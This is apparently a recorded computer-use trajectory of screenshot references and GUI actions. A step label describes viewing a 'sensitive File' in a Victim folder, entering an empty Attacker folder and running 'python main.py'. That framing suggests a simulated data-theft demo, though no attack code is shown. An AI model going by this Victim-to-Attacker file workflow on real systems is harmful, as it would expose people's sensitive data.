
{"action": "double_click", "coordinate": [598, 178]}

{"action": "mouse_move", "coordinate": [777, 112]}

Step: View example.txt's 'sensitive File' text in the Victim folder, then enter the empty Attacker folder
{"action": "double_click", "coordinate": [207, 141]}
{"action": "type", "text": "This is a sensitive File."}

{"action": "left_click", "coordinate": [1359, 145]}

{"action": "double_click", "coordinate": [197, 139]}

{"action": "mouse_move", "coordinate": [1208, 792]}

{"action": "left_click", "coordinate": [1293, 707]}

{"action": "type", "text": "python main.py"}
